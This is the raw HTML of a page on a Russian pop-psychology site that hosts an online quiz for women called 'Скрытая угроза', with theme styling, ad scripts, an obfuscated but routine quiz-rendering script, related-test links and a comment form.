992px;--postwidth:100%;--btnpadding:13px 15px;--primarybtnpadding:13px 15px;--secondarybtnpadding:10px 12px; --bodyfontsize: 16px; --bodylineheight: 1.6; --bodyletterspacing: 0px; --h1fontsize: 38px; --h1lineheight: 1.2; --h1letterspacing: 0px; --h2fontsize: 30px; --h2lineheight: 1.2; --h2letterspacing: 0px; --h3fontsize: 26px; --h3lineheight: 1.4; --h3letterspacing: 0px; --h4fontsize: 22px; --h4lineheight: 1.5; --h4letterspacing: 0px; --h5fontsize: 18px; --h5lineheight: 1.6; --h5letterspacing: 0px; --h6fontsize: 14px; --h6lineheight: 1.6; --h6letterspacing: 0px; } .single-post-container .alignfull > [class*="__inner-container"], .single-post-container .alignwide > [class*="__inner-container"]{ max-width:962px } .nv-meta-list{ --avatarsize: 20px; } .single .nv-meta-list{ --avatarsize: 20px; } .nv-post-cover{ --height: 320px;--padding:60px 30px;--justify: flex-start; --textalign: left; --valign: center; } .nv-post-cover .nv-title-meta-wrap, .nv-page-title-wrap, .entry-header{ --textalign: left; } .nv-is-boxed.nv-title-meta-wrap{ --padding:60px 30px; } .nv-is-boxed.nv-comments-wrap{ --padding:30px; } .nv-is-boxed.comment-respond{ --padding:30px; } .header-menu-sidebar-bg{ --justify: flex-end; --textalign: right;--flexg: 0;--wrapdropdownwidth: auto; } .header-menu-sidebar{ width: 350px; } .builder-item--logo{ --maxwidth: 70px;--padding:10px 0;--margin:0; --textalign: left;--justify: flex-start; } .builder-item--nav-icon{ --label-margin:0 5px 0 0;;--padding:10px 15px;--margin:0; } .builder-item--primary-menu{ --spacing: 20px; --height: 25px;--padding:0;--margin:0; --fontsize: 1em; --lineheight: 1.6; --letterspacing: 0px; --iconsize: 1em; } }@media(min-width: 960px){ :root{ --container: 1170px;--postwidth:100%;--btnpadding:13px 15px;--primarybtnpadding:13px 15px;--secondarybtnpadding:10px 12px; --bodyfontsize: 16px; --bodylineheight: 1.7; --bodyletterspacing: 0px; --h1fontsize: 40px; --h1lineheight: 1.1; --h1letterspacing: 0px; --h2fontsize: 32px; --h2lineheight: 1.2; --h2letterspacing: 0px; --h3fontsize: 28px; --h3lineheight: 1.4; --h3letterspacing: 0px; --h4fontsize: 24px; --h4lineheight: 1.5; --h4letterspacing: 0px; --h5fontsize: 20px; --h5lineheight: 1.6; --h5letterspacing: 0px; --h6fontsize: 16px; --h6lineheight: 1.6; --h6letterspacing: 0px; } body:not(.single):not(.archive):not(.blog):not(.search):not(.error404) .neve-main > .container .col, body.post-type-archive-course .neve-main > .container .col, body.post-type-archive-llms_membership .neve-main > .container .col{ max-width: 70%; } body:not(.single):not(.archive):not(.blog):not(.search):not(.error404) .nv-sidebar-wrap, body.post-type-archive-course .nv-sidebar-wrap, body.post-type-archive-llms_membership .nv-sidebar-wrap{ max-width: 30%; } .neve-main > .archive-container .nv-index-posts.col{ max-width: 100%; } .neve-main > .archive-container .nv-sidebar-wrap{ max-width: 0%; } .neve-main > .single-post-container .nv-single-post-wrap.col{ max-width: 70%; } .single-post-container .alignfull > [class*="__inner-container"], .single-post-container .alignwide > [class*="__inner-container"]{ max-width:789px } .container-fluid.single-post-container .alignfull > [class*="__inner-container"], .container-fluid.single-post-container .alignwide > [class*="__inner-container"]{ max-width:calc(70% + 15px) } .neve-main > .single-post-container .nv-sidebar-wrap{ max-width: 30%; } .nv-meta-list{ --avatarsize: 20px; } .single .nv-meta-list{ --avatarsize: 20px; } .nv-post-cover{ --height: 400px;--padding:60px 40px;--justify: flex-start; --textalign: left; --valign: center; } .nv-post-cover .nv-title-meta-wrap, .nv-page-title-wrap, .entry-header{ --textalign: left; } .nv-is-boxed.nv-title-meta-wrap{ --padding:60px 40px; } .nv-is-boxed.nv-comments-wrap{ --padding:40px; } .nv-is-boxed.comment-respond{ --padding:40px; } .header-menu-sidebar-bg{ --justify: flex-start; --textalign: left;--flexg: 1;--wrapdropdownwidth: auto; } .header-menu-sidebar{ width: 350px; } .builder-item--logo{ --maxwidth: 70px;--padding:10px 0;--margin:0; --textalign: left;--justify: flex-start; } .builder-item--nav-icon{ --label-margin:0 5px 0 0;;--padding:10px 15px;--margin:0; } .builder-item--primary-menu{ --spacing: 20px; --height: 25px;--padding:0;--margin:0; --fontsize: 1em; --lineheight: 1.6; --letterspacing: 0px; --iconsize: 1em; } }:root{--nv-primary-accent:#2f5aae;--nv-secondary-accent:#2f5aae;--nv-site-bg:#ffffff;--nv-light-bg:#f4f5f7;--nv-dark-bg:#121212;--nv-text-color:#272626;--nv-text-dark-bg:#ffffff;--nv-c-1:#9463ae;--nv-c-2:#be574b;--nv-fallback-ff:Arial, Helvetica, sans-serif;}
</style>
<script type='text/javascript' src='https://psylist.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://psylist.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script id="ez-toc-scroll-scriptjs-js-after" type="text/javascript">
jQuery(document).ready(function(){document.querySelectorAll(".ez-toc-link").forEach(t=>{t=t.replaceWith(t.cloneNode(!0))}),document.querySelectorAll(".ez-toc-section").forEach(t=>{t.setAttribute("ez-toc-data-id","#"+decodeURI(t.getAttribute("id")))}),jQuery("a.ez-toc-link").click(function(){let t=jQuery(this).attr("href"),e=jQuery("#wpadminbar"),i=jQuery("header"),o=0;30>30&&(o=30),e.length&&(o+=e.height()),(i.length&&"fixed"==i.css("position")||"sticky"==i.css("position"))&&(o+=i.height()),jQuery('[ez-toc-data-id="'+decodeURI(t)+'"]').length>0&&(o=jQuery('[ez-toc-data-id="'+decodeURI(t)+'"]').offset().top-o),jQuery("html, body").animate({scrollTop:o},500)})});
</script>
<link rel="https://api.w.org/" href="https://psylist.net/wp-json/" /><link rel="alternate" type="application/json" href="https://psylist.net/wp-json/wp/v2/pages/12690" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://psylist.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.7" />
<link rel='shortlink' href='https://psylist.net/?p=12690' />
<link rel="alternate" type="application/json+oembed" href="https://psylist.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpsylist.net%2Ftest%2F216-htm" />
<link rel="alternate" type="text/xml+oembed" href="https://psylist.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpsylist.net%2Ftest%2F216-htm&#038;format=xml" />
<link rel='canonical' href='https://psylist.net/test/216.htm' />
<link rel="icon" href="https://psylist.net/wp-content/uploads/2019/02/iconfinder_document-03_1622833.png" sizes="32x32" />
<link rel="icon" href="https://psylist.net/wp-content/uploads/2019/02/iconfinder_document-03_1622833.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://psylist.net/wp-content/uploads/2019/02/iconfinder_document-03_1622833.png" />
<meta name="msapplication-TileImage" content="https://psylist.net/wp-content/uploads/2019/02/iconfinder_document-03_1622833.png" />
		<style type="text/css" id="wp-custom-css">
			body {
    font-family: Merriweather, Verdana, Arial, serif;
}

.ul li {
			line-height: 2em !important;
			margin-bottom: 0px !important;
			font-size: 1em;
			padding-left: 10px;
			color: #333;
		}

		.ul li a{
			text-decoration: none !important; color: darkgreen !important; font-size: 1.1em; 
		}

		.ul li a:hover {
			color: darkblue !important; text-decoration: underline !important;
		}

		.ul li:hover {background-color: #eee;}

		div.zag,span.zag {background-color: lemonchiffon; color: #333; padding: 5px; padding-left: 30px; font-size: 1.2em; font-weight: bold; margin-bottom: -10px; display: block;}

		div.slo { margin-bottom: 10px;}
		div.slo a {padding: 5px; color: #333; text-decoration: none; background-color: #eee; font-size: 1.1em; font-weight: bold; }
		div.slo a:hover {background-color: #ccc; color: darkgreen;}

		.nv-page-title h1 {font-size: 1.4em;}

#cb-row--footer-bottom > div > div > div > div.hfg-slot.left > div > div > div > div > p {
	display: none;
}

.nv-single-post-wrap>div:first-child {
    margin-top: 10px;
}

.nv-single-post-wrap>div:not(:last-child) {
    margin-bottom: var(--spacing,10px);
}

p {
    margin-bottom: 10px;
}

h1 {
    margin-bottom: 25px;
}

h2 {
    text-align: center;
		font-size: 26px;
}

h3 {
		font-size: 20px;
}

h4 {
		font-size: 18px;
}

h2, h3, h4, h5, h6 {
    margin-bottom: 15px;
    font-family: var(--headingsfontfamily),var(--nv-fallback-ff);
}

blockquote {
    margin: 1.2rem 0;
    border-color: #2ebe7e;
    border-style: solid;
    border-width: 0 0 0 5px;
    padding: 1.25rem 1rem;
	  background: #f7f9f9;
}

.widget li {
    margin-top: 5px;
}

a:hover { 
  text-decoration: underline;
}
	
.ul li {
    line-height: 1.5em !important;
    margin-bottom: 0px !important;
    padding-left: 10px;
}

h2 {
	text-align: left;
}

		</style>
		<script>var ajaxUrlFlatPM = "https://psylist.net/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"</script>
		<link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/social-likes/dist/social-likes_flat.css">
	<meta name="verify-admitad" content="0a27a18447" />

	<script type="text/javascript" src="https://i.psylist.net/?re=mvrdqmzvha5ha3ddf43tkobt" async></script>
	
	

		<!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>
	
<!-- 	Код РСЯ-фулскрина из Wp Insert -->

</head>

<body class="page-template page-template-page-templates page-template-template-test page-template-page-templatestemplate-test-php page page-id-12690 page-child parent-pageid-12428 wp-custom-logo desktop chrome  nv-blog-default nv-sidebar-right menu_sidebar_slide_left">
<div class="wrapper">
	<header class="header" role="banner">
		<a class="neve-skip-link show-on-focus" href="#content"
				tabindex="0">Перейти к содержимому</a>
		<div id="header-grid"  class="hfg_header site-header">
	
<nav class="header--row header-main hide-on-mobile hide-on-tablet layout-contained nv-navbar header--row"
	data-row-id="main" data-show-on="desktop">

	<div
		class="header--row-inner header-main-inner">
		<div class="container">
			<div
				class="row row--wrapper"
				data-section="hfg_header_layout_main" >
				<div class="hfg-slot left"><div class="builder-item desktop-left"><div class="item--inner builder-item--logo"
		data-section="title_tagline"
		data-item-id="logo">
	
<div class="site-logo">
	<a class="brand" href="https://psylist.net/" title="Psylist.net"
			aria-label="Psylist.net"><div class="title-with-logo"><img width="128" height="128" src="https://psylist.net/wp-content/uploads/2019/02/iconfinder_document-03_1622833.png" class="neve-site-logo skip-lazy" alt="" decoding="async" data-variant="logo" /><div class="nv-title-tagline-wrap"><p class="site-title">Psylist.net</p><small>Просто о Психологии</small></div></div></a></div>

	</div>

</div></div><div class="hfg-slot right"><div class="builder-item has-nav"><div class="item--inner builder-item--primary-menu has_menu"
		data-section="header_menu_primary"
		data-item-id="primary-menu">
	<div class="nv-nav-wrap">
	<div role="navigation" class="nav-menu-primary"
			aria-label="Основное меню">

		<ul id="nv-primary-navigation-main" class="primary-menu-ul nav-ul menu-desktop"><li id="menu-item-13681" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13681"><div class="wrap"><a href="/test">Онлайн тесты</a></div></li>
<li id="menu-item-13962" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13962"><div class="wrap"><a href="/testzna">Тесты проверки знаний</a></div></li>
</ul>	</div>
</div>

	</div>

</div></div>							</div>
		</div>
	</div>
</nav>


<nav class="header--row header-main hide-on-desktop layout-contained nv-navbar header--row"
	data-row-id="main" data-show-on="mobile">

	<div
		class="header--row-inner header-main-inner">
		<div class="container">
			<div
				class="row row--wrapper"
				data-section="hfg_header_layout_main" >
				<div class="hfg-slot left"><div class="builder-item tablet-left mobile-left"><div class="item--inner builder-item--logo"
		data-section="title_tagline"
		data-item-id="logo">
	
<div class="site-logo">
	<a class="brand" href="https://psylist.net/" title="Psylist.net"
			aria-label="Psylist.net"><div class="title-with-logo"><img width="128" height="128" src="https://psylist.net/wp-content/uploads/2019/02/iconfinder_document-03_1622833.png" class="neve-site-logo skip-lazy" alt="" decoding="async" data-variant="logo" /><div class="nv-title-tagline-wrap"><p class="site-title">Psylist.net</p><small>Просто о Психологии</small></div></div></a></div>

	</div>

</div></div><div class="hfg-slot right"><div class="builder-item tablet-left mobile-left"><div class="item--inner builder-item--nav-icon"
		data-section="header_menu_icon"
		data-item-id="nav-icon">
	<div class="menu-mobile-toggle item-button navbar-toggle-wrapper">
	<button type="button" class=" navbar-toggle"
			value="Меню навигации"
					aria-label="Меню навигации ">
					<span class="bars">
				<span class="icon-bar"></span>
				<span class="icon-bar"></span>
				<span class="icon-bar"></span>
			</span>
					<span class="screen-reader-text">Меню навигации</span>
	</button>
</div> <!--.navbar-toggle-wrapper-->


	</div>

</div></div>							</div>
		</div>
	</div>
</nav>

<div
		id="header-menu-sidebar" class="header-menu-sidebar menu-sidebar-panel slide_left hfg-pe"
		data-row-id="sidebar">
	<div id="header-menu-sidebar-bg" class="header-menu-sidebar-bg">
		<div class="close-sidebar-panel navbar-toggle-wrapper">
			<button type="button" class="hamburger is-active  navbar-toggle active" 					value="Меню навигации"
					aria-label="Меню навигации ">
									<span class="bars">
						<span class="icon-bar"></span>
						<span class="icon-bar"></span>
						<span class="icon-bar"></span>
					</span>
									<span class="screen-reader-text">
				Меню навигации					</span>
			</button>
		</div>
		<div id="header-menu-sidebar-inner" class="header-menu-sidebar-inner ">
						<div class="builder-item has-nav"><div class="item--inner builder-item--primary-menu has_menu"
		data-section="header_menu_primary"
		data-item-id="primary-menu">
	<div class="nv-nav-wrap">
	<div role="navigation" class="nav-menu-primary"
			aria-label="Основное меню">

		<ul id="nv-primary-navigation-sidebar" class="primary-menu-ul nav-ul menu-mobile"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13681"><div class="wrap"><a href="/test">Онлайн тесты</a></div></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13962"><div class="wrap"><a href="/testzna">Тесты проверки знаний</a></div></li>
</ul>	</div>
</div>

	</div>

</div>					</div>
	</div>
</div>
<div class="header-menu-sidebar-overlay hfg-ov hfg-pe"></div>
</div>
	</header>

	
	<main id="content" class="neve-main" role="main">

<style>
/*#quiz {margin: 0 auto; width: 900px;}*/
#quiz {margin-top: -20px;}
#quiz ul {list-style-type: none; padding-left: 0; border-bottom: 30px lemonchiffon solid; padding-bottom: 10px; margin-bottom: 10px; }
#quiz li {padding: 10px;  font-style: italic; font-size: 1.1em; border-bottom: 1px #eee solid; margin-bottom: 0;}
#quiz li img {max-height: 200px;}
#quiz li:last-child {border-bottom: 0;}
#quiz input {font-size: 2em; margin-right: 10px;}
#quiz button {
  /*background-color: #4CAF50; /* Green */
  background-color: #fff;
  color: darkgreen;
  
  text-align: center;
  text-decoration: none;
  display: inline-block;
  font-size: 1.2em;
  border: 1px solid #999;
  font-weight: normal;
  text-transform: none;
}

#quiz button:hover {
  background-color: #ccc;
  color: black;
  cursor: pointer;
}

#quiz button.gray {
	opacity: 0.5;
	color: #000;
	margin-right: 0px;
}

#quiz button.red {
	opacity: 0.7;
	color: darkred;
}

#quiz label {display: block; margin-bottom: 0;}
input:checked + span { color: darkgreen; text-decoration: underline; }
#quiz li:hover {cursor: pointer; background-color: #eee;}
#quiz label:hover {cursor: pointer; background-color: #eee;}

#quiz h3 {font-size: 1.3em; background-color: lemonchiffon; padding: 10px; font-weight: normal;}
.nv-page-title h1 {font-size: 1.4em;}
#quiz-description-content {}
</style>

<div class="container single-page-container">
	<div class="row">
				<div class="nv-single-page-wrap col">
					<div class="nv-page-title-wrap nv-big-title">
			<div class="nv-page-title ">
				<a href='https://psylist.net/test' style='color: darkgreen;'>Онлайн тесты &darr;</a>								

				<h1>Тест для женщин «Скрытая угроза» (19 вопросов)</h1>
				


				
				
			</div>

			
		</div>
							<div class="nv-content-wrap entry-content">
						<div class="flat_pm_start"></div>
<p id='quiz-description-content'>
<div class="flat_pm_end"></div>
						
					<div id="quiz">
	<div id="quiz-header">
		<p id="quiz-descr"></p>
	</div>
	<div id="quiz-start-screen"></div>
	<div id="social-likes">

		<div class="social-likes">
			<div data-service="vkontakte" title="Поделиться ссылкой во Вконтакте">Вконтакте</div>
			<div data-service="facebook" title="Поделиться ссылкой в Facebook">Facebook</div>
			<div data-service="twitter" title="Поделиться ссылкой в Twitter">Twitter</div>
			<!--<div data-service="telegram" title="Поделиться ссылкой в Telegram">Телеграм</div>-->
			<div data-service="odnoklassniki" title="Поделиться ссылкой в Одноклассниках">Одноклассники</div>
		</div>
		<p>
	</div>
	<div id="quiz-bottom"></div>
</div>



<script type="text/javascript">
	var data = '[base64]';
	var num = 216;

	var _0x245e=['</em><p>Если\x20вам\x20понравился\x20тест\x20-\x20порекомендуйте\x20его\x20своим\x20друзьям:\x20','block','TEST_END','open','GET','domain','&count=','send','Результат\x20обрабатывается...','split','map','toString','slice','join','Msxml2.XMLHTTP','Microsoft.XMLHTTP','undefined','parse','innerHTML','getElementById','quiz-descr','description','social-likes','style','display','none','questions','question','</h3><ul>','length','quiz-bottom','<button\x20onclick=\x27quiz_prev();\x27\x20class=\x27gray\x27>&larr;\x20Назад</button>\x20<button\x20onclick=\x27quiz_reset();\x27\x20class=\x27red\x27>Начать\x20заново\x20</button>','answers','forEach','images_used','<li\x20style=\x27float:\x20left;\x20width:\x20','%;\x20height:\x20300px;\x27>','<li>','<label><input\x20name=\x27answer\x27\x20type=\x27radio\x27\x20onclick=\x27quiz_next();\x27\x20value=\x27','value','\x20checked','><span>','</span></label></li>','<div\x20style=\x27clear:\x20both;\x27></div>','</ul><p><button\x20onclick=\x27quiz_next();\x27>Дальше\x20&rarr;</button>','quiz-start-screen','Начать\x20тест\x20заново?','querySelector','input[name=\x22answer\x22]:checked','scrollTo','reduce','onreadystatechange','status','<h3>Результат:</h3><p><em>','responseText'];(function(_0x37fbad,_0x3522f2){var _0x1dd6a1=function(_0x4fb6fa){while(--_0x4fb6fa){_0x37fbad['push'](_0x37fbad['shift']());}};_0x1dd6a1(++_0x3522f2);}(_0x245e,0xed));var _0x407a=function(_0x58184,_0x121a7e){_0x58184=_0x58184-0x0;var _0x1e8bc3=_0x245e[_0x58184];return _0x1e8bc3;};data=b64DecodeUnicode(data);data=b64DecodeUnicode(data);var json=JSON[_0x407a('0x0')](data);var quest=0x0;var ans=[];document['getElementById']('quiz-description-content')[_0x407a('0x1')]='';document[_0x407a('0x2')](_0x407a('0x3'))[_0x407a('0x1')]=json[_0x407a('0x4')];document[_0x407a('0x2')](_0x407a('0x5'))[_0x407a('0x6')][_0x407a('0x7')]=_0x407a('0x8');render_quiz(json[_0x407a('0x9')][quest]);function render_quiz(_0x1a4e51){var _0x4390a0='<h3>'+_0x1a4e51[_0x407a('0xa')]+_0x407a('0xb');if(quest>=0x1)document[_0x407a('0x2')]('quiz-descr')[_0x407a('0x1')]='';var _0x3772eb='45';if(_0x1a4e51['answers'][_0x407a('0xc')]==0x3)_0x3772eb='30';if(quest==0x1||json[_0x407a('0x9')][_0x407a('0xc')]==0x1)document[_0x407a('0x2')](_0x407a('0xd'))[_0x407a('0x1')]=_0x407a('0xe');_0x1a4e51[_0x407a('0xf')][_0x407a('0x10')](function(_0x5afdf1,_0x44caca,_0x1819a5){if(json[_0x407a('0x11')]!==undefined)_0x4390a0+=_0x407a('0x12')+_0x3772eb+_0x407a('0x13');else _0x4390a0+=_0x407a('0x14');_0x4390a0+=_0x407a('0x15')+_0x5afdf1[_0x407a('0x16')]+'\x27';if(ans[quest]!==undefined&&_0x5afdf1['value']==ans[quest])_0x4390a0+=_0x407a('0x17');_0x4390a0+=_0x407a('0x18')+_0x5afdf1['text']+_0x407a('0x19');});if(json[_0x407a('0x11')]!==undefined)_0x4390a0+=_0x407a('0x1a');_0x4390a0+=_0x407a('0x1b');setTimeout(function(){document[_0x407a('0x2')](_0x407a('0x1c'))['innerHTML']=_0x4390a0;},0x96);}function quiz_prev(){quest--;render_quiz(json[_0x407a('0x9')][quest]);}function quiz_reset(){if(confirm(_0x407a('0x1d'))){quest=0x0;ans=[];render_quiz(json[_0x407a('0x9')][0x0]);}else{return![];}}function quiz_next(){ans[quest]=parseInt(document[_0x407a('0x1e')](_0x407a('0x1f'))[_0x407a('0x16')]);quest++;if(quest<json['questions'][_0x407a('0xc')]){render_quiz(json[_0x407a('0x9')][quest]);window[_0x407a('0x20')](0x0,0x0);}else{var _0x41c593=ans[_0x407a('0x21')](function(_0x52a884,_0x23873c){return _0x52a884+_0x23873c;},0x0);window[_0x407a('0x20')](0x0,0x0);var _0x6cfa0a=getXmlHttp();_0x6cfa0a[_0x407a('0x22')]=function(){if(_0x6cfa0a['readyState']==0x4){if(_0x6cfa0a[_0x407a('0x23')]==0xc8){document[_0x407a('0x2')](_0x407a('0x1c'))['innerHTML']=_0x407a('0x24')+_0x6cfa0a[_0x407a('0x25')]+_0x407a('0x26');document[_0x407a('0x2')](_0x407a('0x5'))[_0x407a('0x6')]['display']=_0x407a('0x27');yaCounter51335602['reachGoal'](_0x407a('0x28'));}}};_0x6cfa0a[_0x407a('0x29')](_0x407a('0x2a'),'https://'+document[_0x407a('0x2b')]+'/ajax_test_results.php?num='+num+_0x407a('0x2c')+_0x41c593,!![]);_0x6cfa0a[_0x407a('0x2d')](null);document[_0x407a('0x2')](_0x407a('0x1c'))[_0x407a('0x1')]=_0x407a('0x2e');}}function b64DecodeUnicode(_0x3f0875){return decodeURIComponent(atob(_0x3f0875)[_0x407a('0x2f')]('')[_0x407a('0x30')](function(_0x2a5c4b){return'%'+('00'+_0x2a5c4b['charCodeAt'](0x0)[_0x407a('0x31')](0x10))[_0x407a('0x32')](-0x2);})[_0x407a('0x33')](''));}function getXmlHttp(){var _0x5bb4c8;try{_0x5bb4c8=new ActiveXObject(_0x407a('0x34'));}catch(_0x3d1ec8){try{_0x5bb4c8=new ActiveXObject(_0x407a('0x35'));}catch(_0x290f84){_0x5bb4c8=![];}}if(!_0x5bb4c8&&typeof XMLHttpRequest!=_0x407a('0x36')){_0x5bb4c8=new XMLHttpRequest();}return _0x5bb4c8;}
	
	

		
</script>

<div style="margin-top: 10px;">

	<br>
<br>
<div id="movie_video"></div><script type="text/javascript" src="https://vak345.com/s.js?v=a2475ef5810a1fee99f6cd51904ae375" async></script>

</div>


					<h3 style='padding-top: 20px;'>Еще тесты:</h3>
<ul class="ul">
<li><a href="https://psylist.net/test/262.htm">Новогодний тест (7 вопросов)</a>
<li><a href="https://psylist.net/test/236.htm">Тест для женщин «Какой ты будешь через 10 лет?» (12 вопросов)</a>
<li><a href="https://psylist.net/test/105.htm">Тест «Есть ли у вас чувство времени?» (15 вопросов)</a>
<li><a href="https://psylist.net/test/550.htm">Тест «Кто ты из интернов?» (13 вопросов)</a>
<li><a href="https://psylist.net/test/317.htm">Тест «Грозит ли вам состояние аффекта?» (10 вопросов)</a>
<li><a href="https://psylist.net/test/598.htm">Тест «День рождения – это диагноз!» (12 вопросов)</a>
<li><a href="https://psylist.net/test/19.htm">Важность секса для Вас (19 вопросов)</a>
<li><a href="https://psylist.net/test/212.htm">Тест «Ваш любимый женский тип» (для мужчин 7 вопросов)</a>
<li><a href="https://psylist.net/test/346.htm">Тест для женщин «Ваш типаж по макияжу»</a>
<li><a href="https://psylist.net/test/77.htm">Тест-шутка «Склонности к профессиям»</a>
</ul>
		<!-- Yandex.RTB R-A-329983-3 -->
<div id="yandex_rtb_R-A-329983-3"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-329983-3",
                renderTo: "yandex_rtb_R-A-329983-3",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script>

		
<div id="comments" class="comments-area">
		<div id="respond" class="comment-respond nv-is-boxed">
		<h2 id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/test/216.htm#respond" style="display:none;">Отменить ответ</a></small></h2><form action="https://psylist.net/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Ваш адрес email не будет опубликован.</span> <span class="required-field-message">Обязательные поля помечены <span class="required">*</span></span></p><p class="comment-form-author"><label for="author">Имя <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Сайт</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-comment"><label for="comment">Комментарий <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="button button-primary" value="Отправить комментарий" /> <input type='hidden' name='comment_post_ID' value='12690' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div>
					</div>
										</div>
		<div class="nv-sidebar-wrap col-sm-12 nv-right blog-sidebar " >
		<aside id="secondary" role="complementary">
		
		<style type="text/css">.widget_search .search-form .search-submit, .widget_search .search-form .search-field { height: auto; }</style><div id="search-2" class="widget widget_search">
<form role="search"
	method="get"
	class="search-form"
	action="https://psylist.net/">
	<label>
		<span class="screen-reader-text">Искать...</span>
	</label>
	<input type="search"
		class="search-field"
		aria-label="Поиск"
		placeholder="Искать..."
		value=""
		name="s"/>
	<button type="submit"
			class="search-submit nv-submit"
			aria-label="Поиск">
		<span class="nv-search-icon-wrap">
			<span class="nv-icon nv-search" >
				<svg width="15" height="15" viewBox="0 0 1792 1792" xmlns="http://www.w3.org/2000/svg"><path d="M1216 832q0-185-131.5-316.5t-316.5-131.5-316.5 131.5-131.5 316.5 131.5 316.5 316.5 131.5 316.5-131.5 131.5-316.5zm512 832q0 52-38 90t-90 38q-54 0-90-38l-343-342q-179 124-399 124-143 0-273.5-55.5t-225-150-150-225-55.5-273.5 55.5-273.5 150-225 225-150 273.5-55.5 273.5 55.5 225 150 150 225 55.5 273.5q0 220-124 399l343 343q37 37 37 90z"/></svg>
			</span></span>
	</button>
	</form>
</div><div id="list_pages_spryt-3" class="widget widget_list_pages_spryt"><style type="text/css">.small_gray {font-size: 10pt; color: #666;}</style>
<li class="page_item page-item-5777 page_item_has_children"><a href="/praktikum">Психологический практикум</a> <span class="small_gray">760</span></li>
<li class="page_item page-item-4384 page_item_has_children"><a href="/pedagogika">Педагогика</a> <span class="small_gray">565</span></li>
<li class="page_item page-item-2727 page_item_has_children"><a href="/pedagog">Психология ребенка</a> <span class="small_gray">827</span></li>
<li class="page_item page-item-2533 page_item_has_children"><a href="/obh">Общая психология</a> <span class="small_gray">96</span></li>
<li class="page_item page-item-8305 page_item_has_children"><a href="/socpsy">Социальная психология</a> <span class="small_gray">133</span></li>
<li class="page_item page-item-7302 page_item_has_children"><a href="/promet">Проективная техника</a> <span class="small_gray">85</span></li>
<li class="page_item page-item-7474 page_item_has_children"><a href="/psytera">Психотерапия</a> <span class="small_gray">335</span></li>
<li class="page_item page-item-961 page_item_has_children"><a href="/hpor">Шпаргалки</a> <span class="small_gray">270</span></li>
<li class="page_item page-item-1771 page_item_has_children"><a href="/intim">Интимно</a> <span class="small_gray">312</span></li>
<li class="page_item page-item-9517 page_item_has_children"><a href="/slovar">Словари</a> <span class="small_gray">1443</span></li>
<li class="page_item page-item-8933 page_item_has_children"><a href="/uprav">Психология управления</a> <span class="small_gray">89</span></li>
<li class="page_item page-item-142 page_item_has_children"><a href="/age">Возрастная психология</a> <span class="small_gray">64</span></li>
<li class="page_item page-item-8573 page_item_has_children"><a href="/sport">Психология спорта</a> <span class="small_gray">128</span></li>
<li class="page_item page-item-561 page_item_has_children"><a href="/difpsi">Дифференциальная психология</a> <span class="small_gray">117</span></li>
<li class="page_item page-item-1509 page_item_has_children"><a href="/hrestomati">Хрестоматия</a> <span class="small_gray">130</span></li>
<li class="page_item page-item-797 page_item_has_children"><a href="/family">Психология семьи</a> <span class="small_gray">81</span></li>
<li class="page_item page-item-9115 page_item_has_children"><a href="/referat">Рефераты Курсовые</a> <span class="small_gray">199</span></li>
<li class="page_item page-item-8832 page_item_has_children"><a href="/stimulmat">Стимульный материал</a> <span class="small_gray">49</span></li>
<li class="page_item page-item-8147 page_item_has_children"><a href="/reklam">Психология рекламы</a> <span class="small_gray">78</span></li>
<li class="page_item page-item-2459 page_item_has_children"><a href="/moda">Психология моды</a> <span class="small_gray">36</span></li>
<li class="page_item page-item-2397 page_item_has_children"><a href="/ledi">Леди – для женщин советы и секреты</a> <span class="small_gray">30</span></li>
<li class="page_item page-item-5717 page_item_has_children"><a href="/popular">Популярная психология</a> <span class="small_gray">29</span></li>
<li class="page_item page-item-497 page_item_has_children"><a href="/boss">Босс</a> <span class="small_gray">31</span></li>
<li class="page_item page-item-257 page_item_has_children"><a href="/avtor">Авторские статьи и методики</a> <span class="small_gray">55</span></li>
<li class="page_item page-item-5517 page_item_has_children"><a href="/persona">Персоналии</a> <span class="small_gray">99</span></li>









	</div>
			</aside>
</div>
	</div>
</div>
</main><!--/.neve-main-->


<footer class="site-footer" id="site-footer"  >
	<div class="hfg_footer">
		<div class="footer--row footer-bottom layout-full-contained"
	id="cb-row--footer-bottom"
	data-row-id="bottom" data-show-on="desktop">
	<div
		class="footer--row-inner footer-bottom-inner footer-content-wrap">
		<div class="container">
			<div
				class="hfg-grid nv-footer-content hfg-grid-bottom row--wrapper row "
				data-section="hfg_footer_layout_bottom" >
